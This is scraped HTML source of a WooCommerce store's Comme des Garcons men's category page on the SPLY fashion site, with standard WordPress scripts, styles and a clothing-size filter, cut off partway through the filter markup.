

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product-category/men/brands-men/comme-des-garcons-brands-men/
body_size: 39350
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Comme Des Garcons | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,883] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product-category/men/brands-men/comme-des-garcons-brands-men/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Comme Des Garcons Category Feed" href="https://splyxp.com/product-category/men/brands-men/comme-des-garcons-brands-men/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product_cat/1563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="archive tax-product_cat term-comme-des-garcons-brands-men term-1563 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div class="store-section">  

	<style type="text/css">
	.cat-banner-inner{
		position: relative;
		margin-bottom: 20px;
		/*margin-top: 90px;*/
	}
	.cat-banner-inner img{
		width: 100%;
	}
	.cat-banner-inner  .content-cat-banner{
		position: absolute;
		top:40px;
		left:40px;
		width: 520px;
	}
	.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
	@media only screen and (max-width:650px) {
		.cat-banner-inner .content-cat-banner {
			position: static;
			top: 0;
			left: 0px;
			width: 100%;
		}
		.cat-banner-inner .content-cat-banner h1 {
			font-size: 24px;
		}
		.cat-banner-inner .content-cat-banner p {
			font-size: 14px;
		}
	}
</style>




<div class="">
	<style type="text/css">
	.woocommerce-result-count{
		display: none;
	}
</style>
<div class="store-section-inner">                   
	<div class="left-sidebar">
		<div class="left-nav">
			<div class="product-filter-mobile">
				<h2>Product Filters</h2>
				<span><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png"></span>
			</div>
					</div>

	</div>
	<div class="right-sidebar">

		<div class="shop-head-search">
			<span class="left-nav-toggle"><img src="https://splyxp.com/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
		</div>
		<div class="shop-header" style="display: none;">
			<h1 class="shop-title">Comme Des Garcons</h1> 


		</div>
					<style type="text/css">

			.shopfeature-slider{
				position: relative;
			}

			.shopfeature-slider .home-banner-btn a {
				-moz-user-select: "none";
				-ms-user-select: "none";
				-webkit-user-select: "none";
				user-select: "none";
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				display: inline-block;
				width: auto;
				text-decoration: none;
				text-align: center;
				vertical-align: middle;
				white-space: nowrap;
				border: 0px;
				border-radius: 0px;
				border: #fff solid 2px;
				background: none;
				color: #fff;
				text-transform: uppercase;
				font-size: 0.8rem;
				padding: 0.2rem 1.9rem 0.1rem 1.9rem;
				font-weight: normal;
				transition: all 0.2s ease-in-out;
				line-height: 1.6rem;
			}
			.shopfeature-slider .home-banner-btn a:hover{
				background: #fff;
				color: #000;
			}
		</style>

		<div class="shopfeature-slider">

			
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;Comme Des Garcons</nav><div data-slug="" class="wpf-search-container">		<div class="product-listing-page">




								<div class="search-section cat-filter-section" style="display: none;">
						<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>

						<h2>FILTER</h2>
																	<div class="search-by-filter">
								        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_pa_clothing-size" class="woof_container woof_container_select woof_container_pa_clothing-size woof_container_2 woof_container_clothingsize">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_clothingsize">
                                            <h4>
                            Clothing Size                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_clothing-size">Clothing Size</label>
<select id='woof_tax_select_pa_clothing-size' class="woof_select woof_select_pa_clothing-size" name="pa_clothing-size">
    <option value="0">Clothing Size</option>
                                        <option  value="1" >1 </option>
                                            <option  value="10" >10 </option>
                                            <option  value="10-5" >10.5 </option>
                                            <option  value="11" >11 </option>
                                            <option  value="11-5" >11.5 </option>
                                            <option  value="12" >12 </option>
                                            <option  value="12-5" >12.5 </option>
                                            <option  value="13" >13 </option>
                                            <option  value="13-5" >13.5 </option>
                                            <option  value="14" >14 </option>
                                            <option  value="15" >15 </option>
                                            <option  value="16" >16 </option>
                                            <option  value="18" >18 </option>
                                            <option  value="2" >2 </option>
                                            <option  value="2-5" >2.5 </option>
                                            <option  value="20" >20 </option>
                                            <option  value="25" >25 </option>
                                            <option  value="26" >26 </option>
                                            <option  value="28" >28 </option>
                                            <option  value="29" >29 </option>
                                            <option  value="3" >3 </option>
                                            <option  value="3-5" >3.5 </option>
                                            <option  value="30" >30 </option>
                                            <option  value="31" >31 </option>
                                            <option  value="32" >32 </option>
                                            <option  value="33" >33 </option>
                                            <option  value="34" >34 </option>
                                            <option  value="36" >36 </option>
                                            <option  value="38" >38 </option>
                                            <option  value="39" >39 </option>
                                            <option  value="4" >4 </option>
                                            <option  value="4-5" >4.5 </option>
                                            <option  value="4-6" >4.6 </option>
                                            <option  value="40" >40 </option>
                                            <option  value="41" >41 </option>
                                            <option  value="42" >42 </option>
                                            <option  value="43" >43 </option>
                                            <option  value="44" >44 </option>
                                            <option  value="45" >45 </option>
                                            <option  value="46" >46 </option>
                                            <option  value="48" >48 </option>
                                            <option  value="5" >5 </option>
                                            <option  value="5-5" >5.5 </option>
                                            <option  value="50" >50 </option>
                                            <option  value="52" >52 </option>
                                            <option  value="54" >54 </option>
                                            <option  value="56" >56 </option>
                                            <option  value="58" >58 </option>
                                            <option  value="6" >6 </option>
                                            <option  value="6-39" >6 (39) </option>
                                            <option  value="6-40" >6 (40) </option>
                                            <option  value="6-5-2" >6..5 </option>
                                            <option  value="6-5" >6.5 </option>
                                            <option  value="60" >60 </option>
                                            <option  value="7" >7 </option>
                                            <option  value="7-5" >7.5 </option>
                                            <option  value="8" >8 </option>
                                            <option  value="8-5" >8.5 </option>
                                            <option  value="9" >9 </option>
                                            <option  value="9-5" >9.5 </option>
                                            <option  value="one-size" >one size </option>
                                            <option  value="s-m-l-xl" >S/M L/XL </option>
                                            <option  value="tbc" >tbc </option>
                                            <option  value="xxxl" >XXXL </option>
                                            <option  value="xxs" >XXS </option>
                                            <option  value="xs" >XS </option>
                                            <option  value="s" >S </option>
                                            <option  value="m" >M </option>
                                            <option  value="l" >L </option>
                                            <option  value="xl" >XL </option>
                                            <option  value="xxl" >XXL </option>
                        </select>
            

                <input type="hidden" value="1" data-anchor="woof_n_pa_clothing-size_1" />
                                <input type="hidden" value="10" data-anchor="woof_n_pa_clothing-size_10" />
                                <input type="hidden" value="10.5" data-anchor="woof_n_pa_clothing-size_10-5" />
                                <input type="hidden" value="11" data-anchor="woof_n_pa_clothing-size_11" />
                                <input type="hidden" value="11.5" data-anchor="woof_n_pa_clothing-size_11-5" />
                                <input type="hidden" value="12" data-anchor="woof_n_pa_clothing-size_12" />
                                <input type="hidden" value="12.5" data-anchor="woof_n_pa_clothing-size_12-5" />
                                <input type="hidden" value="13" data-anchor="woof_n_pa_clothing-size_13" />
                                <input type="hidden" value="13.5" data-anchor="woof_n_pa_clothing-size_13-5" />
                                <input type="hidden" value="14" data-anchor="woof_n_pa_clothing-size_14" />
                                <input type="hidden" value="15" data-anchor="woof_n_pa_clothing-size_15" />
                                <input type="hidden" value="16" data-anchor="woof_n_pa_clothing-size_16" />
                                <input type="hidden" value="18" data-anchor="woof_n_pa_clothing-size_18" />
                                <input type="hidden" value="2" data-anchor="woof_n_pa_clothing-size_2" />
                                <input type="hidden" value="2.5" data-anchor="woof_n_pa_clothing-size_2-5" />
                                <input type="hidden" value="20" data-anchor="woof_n_pa_clothing-size_20" />
                                <input type="hidden" value="25" data-anchor="woof_n_pa_clothing-size_25" />
                                <input type="hidden" value="26" data-anchor="woof_n_pa_clothing-size_26" />
                                <input type="hidden" value="28" data-anchor="woof_n_pa_clothing-size_28" />
